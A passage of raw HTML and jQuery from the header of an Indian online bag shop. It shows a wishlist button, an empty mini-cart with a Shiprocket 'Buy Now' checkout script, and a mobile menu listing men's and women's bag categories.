				<div class="elementor-element elementor-element-5dd4474 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_wishlist" data-id="5dd4474" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_wishlist.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link" href="https://www.esbeda.com/my-account/?et-wishlist-page" rel="nofollow noopener">
                <span class="elementor-button-content-wrapper flex-wrap">
                                <span class="elementor-button-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17" fill="none"><path d="M17.0063 1.56173C17.897 2.32868 18.4908 3.24408 18.7877 4.30792C19.0845 5.34701 19.0969 6.349 18.8248 7.31388C18.5526 8.27875 18.0826 9.10756 17.4146 9.80029L10.9202 16.406C10.5244 16.8018 10.0543 16.9997 9.51 16.9997C8.96571 16.9997 8.49564 16.8018 8.0998 16.406L1.60544 9.80029C0.937447 9.10756 0.467379 8.27875 0.195234 7.31388C-0.0769104 6.32426 -0.0645402 5.3099 0.232345 4.2708C0.52923 3.23171 1.123 2.32868 2.01365 1.56173C3.07749 0.671075 4.32688 0.287598 5.76183 0.4113C7.22151 0.510262 8.4709 1.07929 9.51 2.11839C10.5491 1.07929 11.7861 0.510262 13.2211 0.4113C14.6807 0.287598 15.9425 0.671075 17.0063 1.56173ZM16.1528 8.53853C16.8703 7.79631 17.229 6.89329 17.229 5.82945C17.229 4.74087 16.7837 3.776 15.893 2.93482C15.1508 2.34105 14.2849 2.08128 13.2953 2.1555C12.3304 2.22972 11.5016 2.62557 10.8089 3.34304L9.51 4.64191L8.21113 3.34304C7.5184 2.62557 6.67722 2.22972 5.68761 2.1555C4.72273 2.08128 3.86919 2.34105 3.12697 2.93482C2.23632 3.776 1.79099 4.74087 1.79099 5.82945C1.79099 6.89329 2.14973 7.79631 2.8672 8.53853L9.39867 15.1442C9.47289 15.2432 9.54711 15.2432 9.62133 15.1442L16.1528 8.53853Z" fill="black"></path></svg>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text full-width elementor-hidden-tablet elementor-hidden-mobile">
                Favorites            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-d1c6611 elementor-widget__width-auto etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas-right etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-off-canvas-products-has-quantity-input etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_cart" data-id="d1c6611" data-element_type="widget" data-settings="{&quot;automatically_open_canvas&quot;:&quot;yes&quot;,&quot;linked_products&quot;:&quot;cross-sell&quot;,&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_cart.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                    <div class="etheme-elementor-off-canvas_content-head">
                                        <a href="https://www.esbeda.com/cart/" class="flex justify-content-center flex-wrap align-items-center">
                        <span class="etheme-elementor-off-canvas_content-head-icon text-center">
                <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" viewBox="0 0 22 20" fill="none"><path d="M20.3614 2.61075C20.6319 2.61075 20.8532 2.72141 21.0254 2.94272C21.2221 3.16404 21.2836 3.40996 21.2098 3.68046L19.5499 11.3529C19.5007 11.5496 19.3901 11.7217 19.2179 11.8693C19.0704 11.9922 18.8983 12.0537 18.7015 12.0537H7.15601L7.52488 13.8243H17.9269C18.1974 13.8243 18.4187 13.9349 18.5909 14.1563C18.7876 14.3776 18.8491 14.6235 18.7753 14.894L18.7384 15.0784C19.2302 15.5457 19.4761 16.1113 19.4761 16.7752C19.4761 17.4392 19.2425 17.9925 18.7753 18.4351C18.3327 18.9023 17.7794 19.136 17.1154 19.136C16.4514 19.136 15.8858 18.9023 15.4186 18.4351C14.976 17.9925 14.7547 17.4392 14.7547 16.7752C14.7547 16.3572 14.8653 15.9637 15.0866 15.5948H9.70119C9.92251 15.9637 10.0332 16.3572 10.0332 16.7752C10.0332 17.4392 9.79955 17.9925 9.33232 18.4351C8.88968 18.9023 8.33638 19.136 7.67242 19.136C7.00846 19.136 6.44287 18.9023 5.97564 18.4351C5.533 17.9925 5.31168 17.4392 5.31168 16.7752C5.31168 16.1358 5.533 15.5948 5.97564 15.1522L3.39357 2.02056H0.44264C0.147547 2.02056 0 1.87301 0 1.57792V0.69264C0 0.397547 0.147547 0.25 0.44264 0.25H4.1313C4.27885 0.25 4.4141 0.286887 4.53706 0.36066C4.66001 0.409842 4.75838 0.495911 4.83215 0.618866C4.90592 0.717231 4.9674 0.827891 5.01658 0.950846L5.31168 2.61075H20.3614ZM7.04535 17.4023C7.21749 17.5744 7.42651 17.6605 7.67242 17.6605C7.91833 17.6605 8.12736 17.5744 8.29949 17.4023C8.47163 17.2302 8.5577 17.0211 8.5577 16.7752C8.5577 16.5293 8.47163 16.3203 8.29949 16.1481C8.12736 15.976 7.91833 15.8899 7.67242 15.8899C7.42651 15.8899 7.21749 15.976 7.04535 16.1481C6.87321 16.3203 6.78714 16.5293 6.78714 16.7752C6.78714 17.0211 6.87321 17.2302 7.04535 17.4023ZM16.4883 17.4023C16.6605 17.5744 16.8695 17.6605 17.1154 17.6605C17.3613 17.6605 17.5703 17.5744 17.7425 17.4023C17.9146 17.2302 18.0007 17.0211 18.0007 16.7752C18.0007 16.5293 17.9146 16.3203 17.7425 16.1481C17.5703 15.976 17.3613 15.8899 17.1154 15.8899C16.8695 15.8899 16.6605 15.976 16.4883 16.1481C16.3162 16.3203 16.2301 16.5293 16.2301 16.7752C16.2301 17.0211 16.3162 17.2302 16.4883 17.4023ZM17.9638 10.2832L19.2548 4.3813H5.68054L6.82403 10.2832H17.9638Z" fill="black"></path></svg>                            </span>
        
                            <span class="etheme-elementor-off-canvas_content-head-label">
                    My Cart                </span>
                    </a>
                                    </div>
                                                <div class="etheme-elementor-off-canvas_content">
                            <div class="widget_shopping_cart_content"><!--            <div class="woocommerce-mini-cart__empty-message empty">-->
            <div class="etheme-elementor-off-canvas_content-empty-message">
                <p class="text-center">No products in the cart.</p>
                    <div class="text-center">
                <a class="btn medium" href="https://www.esbeda.com/shop/"><span>Return To Shop</span></a>
            </div>
                    </div>
        </div>                        </div>
                                                    <div class="etheme-elementor-off-canvas_content-footer">
                                
        <div class="etheme-elementor-off-canvas-content-prefooter-inner">

                    <div class="cart-popup-footer">
            <a href="https://www.esbeda.com/cart/"
               class="btn-view-cart wc-forward">Shopping cart                 (0)</a>
            <div class="cart-widget-subtotal woocommerce-mini-cart__total total flex justify-content-between align-items-center"
                 data-amount="0">
                <span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>            </div>
        </div>
        
            	<script type="text/javascript">
		function buyfromCart() {
			const qtyExist = document.getElementsByClassName('woocommerce-error')?.[0]?.className;
			const getProductDetails = async () => {
				const that = this
				jQuery.ajax({
					url: 'https://www.esbeda.com/wp-admin/admin-ajax.php',
					data: {
						action: 'cart_products',
						security: 'e544912af2',
					},
					type: 'GET',
					success: function (response) {
						const data = that.cart_product_details(response.data);
						const jsonData = JSON.parse(data);
						let items = jsonData.order_details.items;
						HeadlessCheckout.checkout(event, items);
					},
					error: function (error) {
						console.error('Error in AJAX request:', error);
					}
				});
			};
			if (!qtyExist) {
				getProductDetails();
			} else {
				alert('Item(s) not in the stock');
			};
		}
		if (Intl.DateTimeFormat().resolvedOptions().timeZone !== "Asia/Calcutta" && Intl.DateTimeFormat().resolvedOptions().timeZone !== "Asia/Kolkata") {
			jQuery(".checkout-button").show();
		};
	</script>
	<div class="shiprocket-headless" data-type="cart"
		style="">
		<input type="hidden" value=""
			id="fastrr-ga-measurement-id" />
		<button data-cartData="[]" type="button"
			class="sr-headless-checkout single_add_to_cart_button checkout-button" id="checkoutBtn">
			<div class="sr-d-flex flex-center">
				<div class="sr-d-flex full-width flex-center">
					<span>
						Buy Now					</span>
					<img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/upi_options.svg"
						alt="Google Pay |                                 Phone Pay | UPI" class="sr-pl-15"><img
						src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/right_arrow.svg" class="sr-pl-15"
						alt="right_arrow">
				</div>
			</div>
			<div>
				<span class="sr-discount-label">
									</span>
				<span class="sr-powered-by">
					<img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/powered_by.svg " alt="">
				</span>
			</div>
		</button>
	</div>
	<script type="text/javascript">
		jQuery("#checkoutBtn").click(function ($) {
			const qtyExist = document.getElementsByClassName('woocommerce-error')?.[0]?.className;
			const getProductDetails = async () => {
				const data = await cart_product_details([]);
				const jsonData = JSON.parse(data);
				let items = jsonData.order_details.items;
				HeadlessCheckout.checkout(event, items);
			};
			jQuery.ajax({
				url: 'https://www.esbeda.com/wp-admin/admin-ajax.php',
				data: {
					action: 'check_product_inventory_cart',
					security: 'e544912af2',
				},
				type: 'GET',
				success: async function (response) {
					// Handle the response from the server
					console.log(response, response.data.length);
					if (response.data.length > 0) {
						window.location.href = '/cart/';
					} else {
						getProductDetails();
					}
				},
				error: function (error) {
					console.error('Error in AJAX request:', error);
				}
			});
		});
		setTimeout(() => {
			if (Intl.DateTimeFormat().resolvedOptions().timeZone !== "Asia/Calcutta" && Intl.DateTimeFormat().resolvedOptions().timeZone !== "Asia/Kolkata") {
				jQuery(".checkout-button.button.alt.wc-forward").addClass("inline-checkout");
			};
		}, 2000);
	</script>
	
                            <p class="buttons mini-cart-buttons">
                    <a href="https://www.esbeda.com/cart/" class="button wc-forward">View cart</a><a href="https://www.esbeda.com/checkout/" class="button btn-checkout wc-forward">Checkout</a>                </p>
            
            
        </div>

        
        <div class="etheme_sales_booster_progress_bar_shortcode">        <div class="woocommerce-mini-cart__footer et-cart-progress flex justify-content-start align-items-center" data-percent-sold="0">
			<span class="et-cart-in-progress"><span class="et_b-icon et-icon et-delivery"></span><span>Spend <span class="et-cart-progress-amount" data-amount="3050" data-currency="&#8377;"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,050.00</bdi></span></span> to get free shipping</span></span>
			<span class="et-cart-progress-success"><span class="et_b-icon et-icon et-star"></span><span>Congratulations! You've got free shipping.</span></span>
            <progress class="et_cart-progress-bar" max="100" value="0"></progress>
        </div>
		</div>                            </div>
                                            </div>
                </div>
                                <div class="etheme-elementor-off-canvas__toggle elementor-button-wrapper">
                            <div class="elementor-button-wrapper">
            <a class="elementor-button elementor-button-link etheme-elementor-off-canvas__toggle_button" href="https://www.esbeda.com/cart/" role="button" aria-expanded="false" data-e-disable-page-transition="true" aria-label="My Cart">
                <span class="elementor-button-content-wrapper flex-wrap">
                                <span class="elementor-button-icon">
                <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" viewBox="0 0 22 20" fill="none"><path d="M20.3614 2.61075C20.6319 2.61075 20.8532 2.72141 21.0254 2.94272C21.2221 3.16404 21.2836 3.40996 21.2098 3.68046L19.5499 11.3529C19.5007 11.5496 19.3901 11.7217 19.2179 11.8693C19.0704 11.9922 18.8983 12.0537 18.7015 12.0537H7.15601L7.52488 13.8243H17.9269C18.1974 13.8243 18.4187 13.9349 18.5909 14.1563C18.7876 14.3776 18.8491 14.6235 18.7753 14.894L18.7384 15.0784C19.2302 15.5457 19.4761 16.1113 19.4761 16.7752C19.4761 17.4392 19.2425 17.9925 18.7753 18.4351C18.3327 18.9023 17.7794 19.136 17.1154 19.136C16.4514 19.136 15.8858 18.9023 15.4186 18.4351C14.976 17.9925 14.7547 17.4392 14.7547 16.7752C14.7547 16.3572 14.8653 15.9637 15.0866 15.5948H9.70119C9.92251 15.9637 10.0332 16.3572 10.0332 16.7752C10.0332 17.4392 9.79955 17.9925 9.33232 18.4351C8.88968 18.9023 8.33638 19.136 7.67242 19.136C7.00846 19.136 6.44287 18.9023 5.97564 18.4351C5.533 17.9925 5.31168 17.4392 5.31168 16.7752C5.31168 16.1358 5.533 15.5948 5.97564 15.1522L3.39357 2.02056H0.44264C0.147547 2.02056 0 1.87301 0 1.57792V0.69264C0 0.397547 0.147547 0.25 0.44264 0.25H4.1313C4.27885 0.25 4.4141 0.286887 4.53706 0.36066C4.66001 0.409842 4.75838 0.495911 4.83215 0.618866C4.90592 0.717231 4.9674 0.827891 5.01658 0.950846L5.31168 2.61075H20.3614ZM7.04535 17.4023C7.21749 17.5744 7.42651 17.6605 7.67242 17.6605C7.91833 17.6605 8.12736 17.5744 8.29949 17.4023C8.47163 17.2302 8.5577 17.0211 8.5577 16.7752C8.5577 16.5293 8.47163 16.3203 8.29949 16.1481C8.12736 15.976 7.91833 15.8899 7.67242 15.8899C7.42651 15.8899 7.21749 15.976 7.04535 16.1481C6.87321 16.3203 6.78714 16.5293 6.78714 16.7752C6.78714 17.0211 6.87321 17.2302 7.04535 17.4023ZM16.4883 17.4023C16.6605 17.5744 16.8695 17.6605 17.1154 17.6605C17.3613 17.6605 17.5703 17.5744 17.7425 17.4023C17.9146 17.2302 18.0007 17.0211 18.0007 16.7752C18.0007 16.5293 17.9146 16.3203 17.7425 16.1481C17.5703 15.976 17.3613 15.8899 17.1154 15.8899C16.8695 15.8899 16.6605 15.976 16.4883 16.1481C16.3162 16.3203 16.2301 16.5293 16.2301 16.7752C16.2301 17.0211 16.3162 17.2302 16.4883 17.4023ZM17.9638 10.2832L19.2548 4.3813H5.68054L6.82403 10.2832H17.9638Z" fill="black"></path></svg>                        <span class="elementor-button-icon-qty" data-counter="0">
            0        </span>
                    </span>
                    <span class="button-text full-width elementor-hidden-tablet elementor-hidden-mobile">
                My Cart            </span>
        
                        </span>
            </a>
        </div>
                        </div>

            </div>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-29985cac elementor-widget__width-auto elementor-hidden-desktop etheme-elementor-off-canvas-right etheme-elementor-off-canvas-toggle-content etheme-elementor-off-canvas-zero-quantity-yes etheme-elementor-off-canvas__toggle-qty-top etheme-elementor-off-canvas etheme-elementor-off-canvas-design-separated etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mobile_menu" data-id="29985cac" data-element_type="widget" data-settings="{&quot;off_canvas_toggle_type&quot;:&quot;click&quot;}" data-widget_type="theme-etheme_mobile_menu.default">
				<div class="elementor-widget-container">
					        <div class="etheme-elementor-off-canvas__wrapper">
            <div class="etheme-elementor-off-canvas__toggle_wrapper">
                                <div class="etheme-elementor-off-canvas__container elementor-lightbox" aria-hidden="false">
                    <div class="etheme-elementor-off-canvas__main" aria-hidden="false">
                                                    <div class="etheme-elementor-off-canvas__close-button outside">
                                <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor"
                                     viewBox="0 0 24 24">
                                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
                                </svg>
                            </div>
                                                <div class="etheme-elementor-off-canvas_content">
                                    <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-logo elementor-repeater-item-525ed90 text-center">
                                        <a href="https://www.esbeda.com">
                    <img src="https://www.esbeda.com/wp-content/uploads/2021/12/logo-1.png" title="logo-1" alt="logo-1" loading="lazy" />                </a>
                    </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-search elementor-repeater-item-8ac07b8">
        
        <form class="etheme-search-form" role="search" action="https://www.esbeda.com" method="get" type="inline" data-ajax-search="yes" data-post-types="product,post">
                        <div class="etheme-search-input-form-wrapper">

                
                <div class="etheme-search-input-wrapper">

                    
                    <input placeholder="Search for products..." class="etheme-search-form-input" type="search" name="s" title="Search" value="">

                                            <input type="hidden" name="et_search" value="true">
                    
                    

	                
                    <input type="hidden" name="post_type" value="product">

                                            <span class="etheme-search-form-clear">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24" fill="currentColor"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    
                </div>

                <div class="etheme-search-form-button-wrapper">

                    <button class="etheme-search-form-submit" type="submit" title="Search" aria-label="Search">

                        			<i aria-hidden="true" class="et-icon et-zoom"></i><span class="elementor-screen-only">Search</span>
                    </button>
                </div>

            </div>
                        <div class="etheme-search-ajax-results"></div>
        </form>
                </div>
                <div class="etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-wp_menu elementor-repeater-item-0b6adfa">
                                <div class="et_b-tabs-wrapper">
                            <div class="et_b-tabs">
                                <span class="et-tab active" data-tab="wp_menu">
                                    Menu                                </span>
                                <span class="et-tab" data-tab="wp_menu_extra">
                                    Categories                                </span>
                            </div>
                                                <div class="et_b-tab-content active" data-tab-name="wp_menu">
                        <ul id="menu-1-" class="etheme-elementor-nav-menu vertical"><li id="menu-item-227420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227420 item-level-0 item-design-dropdown columns-2"><a href="https://www.esbeda.com/product-category/women/clutch/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Clutch</span></a></li>
<li id="menu-item-227421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227421 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/handbag/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Handbag</span></a></li>
<li id="menu-item-227422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227422 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/sling-bag/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Sling Bag</span></a></li>
<li id="menu-item-227423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227423 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/wallets/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Wallets</span></a></li>
<li id="menu-item-227424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227424 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/backpack/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Backpack</span></a></li>
<li id="menu-item-227425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227425 item-level-0 item-design-dropdown columns-2"><a href="https://www.esbeda.com/product-category/women/card-holder/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Card Holder</span></a></li>
<li id="menu-item-227426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227426 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/laptop-sleeve/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Laptop Sleeve</span></a></li>
<li id="menu-item-227427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227427 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/women/travelling-kit/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Travelling Kit</span></a></li>
<li id="menu-item-227428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227428 item-level-0 item-design-dropdown"><a href="https://www.esbeda.com/product-category/men/laptop-bag-men/" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Laptop Bag</span></a></li>
</ul>                        </div>
                        <div class="et_b-tab-content" data-tab-name="wp_menu_extra">
                            <div class="widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-174 cat-parent"><a href="https://www.esbeda.com/product-category/men/"><span class="elementor-item">Men        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><ul class='children'>
<li class="cat-item cat-item-298"><a href="https://www.esbeda.com/product-category/men/backpack-men/"><span class="elementor-item">Backpack</span></a></li>
<li class="cat-item cat-item-256"><a href="https://www.esbeda.com/product-category/men/duffle-bag-men/"><span class="elementor-item">Duffle Bag</span></a></li>
<li class="cat-item cat-item-182"><a href="https://www.esbeda.com/product-category/men/laptop-bag-men/"><span class="elementor-item">Laptop Bag</span></a></li>
<li class="cat-item cat-item-184"><a href="https://www.esbeda.com/product-category/men/laptop-sleeve-men/"><span class="elementor-item">Laptop Sleeve</span></a></li>
<li class="cat-item cat-item-210"><a href="https://www.esbeda.com/product-category/men/travel-bags/"><span class="elementor-item">Travel Bags</span></a></li>
<li class="cat-item cat-item-215"><a href="https://www.esbeda.com/product-category/men/wallets-men/"><span class="elementor-item">Wallets</span></a></li>
</ul>
</li>
<li class="cat-item cat-item-155 cat-parent"><a href="https://www.esbeda.com/product-category/women/"><span class="elementor-item">Women        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.584 22.592l-14.944-14.496c-0.352-0.352-0.928-0.32-1.28 0l-15.008 14.496c-0.16 0.16-0.256 0.384-0.288 0.64 0 0.256 0.096 0.48 0.288 0.672s0.416 0.288 0.64 0.288c0.224 0 0.48-0.096 0.64-0.288l14.368-13.856 14.336 13.824c0.288 0.288 0.768 0.352 1.248 0l0.032-0.032c0.16-0.16 0.256-0.416 0.256-0.64 0.032-0.224-0.096-0.448-0.288-0.608z"></path>
</svg></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 32 32" fill="currentColor">
<path d="M31.712 8.096c-0.352-0.352-0.896-0.352-1.312 0l-14.4 13.888-14.4-13.888c-0.352-0.352-0.896-0.352-1.312 0-0.192 0.16-0.288 0.416-0.288 0.64 0 0.256 0.096 0.48 0.256 0.672l15.040 14.528c0.128 0.128 0.32 0.256 0.64 0.256 0.192 0 0.384-0.064 0.576-0.192l0.032-0.032 15.072-14.56c0.192-0.16 0.32-0.416 0.32-0.672 0.032-0.224-0.064-0.48-0.224-0.64z"></path>
</svg></span>
        </span>
        </span></a><ul class='children'>
<li class="cat-item cat-item-200"><a href="https://www.esbeda.com/product-category/women/backpack/"><span class="elementor-item">Backpack</span></a></li>
<li class="cat-item cat-item-745"><a href="https://www.esbeda.com/product-category/women/card-holder/"><span class="elementor-item">Card Holder</span></a></li>
<li class="cat-item cat-item-158"><a href="https://www.esbeda.com/product-category/women/clutch/"><span class="elementor-item">Clutch</span></a></li>
<li class="cat-item cat-item-1335"><a href="https://www.esbeda.com/product-category/women/clutches/"><span class="elementor-item">Clutches</span></a></li>
<li class="cat-item cat-item-255"><a href="https://www.esbeda.com/product-category/women/duffle-bag/"><span class="elementor-item">Duffle Bag</span></a></li>
<li class="cat-item cat-item-156"><a href="https://www.esbeda.com/product-category/women/handbag/"><span class="elementor-item">Handbag</span></a></li>
<li class="cat-item cat-item-178"><a href="https://www.esbeda.com/product-category/women/laptop-bag/"><span class="elementor-item">Laptop Bag</span></a></li>
<li class="cat-item cat-item-183"><a href="https://www.esbeda.com/product-category/women/laptop-sleeve/"><span class="elementor-item">Laptop Sleeve</span></a></li>
<li class="cat-item cat-item-157"><a href="https://www.esbeda.com/product-category/women/sling-bag/"><span class="elementor-item">Sling Bag</span></a></li>
<li class="cat-item cat-item-1223"><a href="https://www.esbeda.com/product-category/women/slingbag/"><span class="elementor-item">Slingbag</span></a></li>
<li class="cat-item cat-item-209"><a href="https://www.esbeda.com/product-category/women/travel-bag/"><span class="elementor-item">Travel Bag</span></a></li>
<li class="cat-item cat-item-218"><a href="https://www.esbeda.com/product-category/women/travelling-kit/"><span class="elementor-item">Travelling Kit</span></a></li>
<li class="cat-item cat-item-176"><a href="https://www.esbeda.com/product-category/women/wallets/"><span class="elementor-item">Wallets</span></a></li>
</ul>
</li>
</ul></div>                            </div>
                        </div>
                                </div>
                <div class="etheme-elementor-off-canvas__toggle etheme-elementor-mobile-menu-element etheme-elementor-mobile-menu-account elementor-repeater-item-ca3f329">
                    <a class="elementor-button-link" href="https://www.esbeda.com/my-account/">
                <span >
                                <span class="elementor-button-icon">
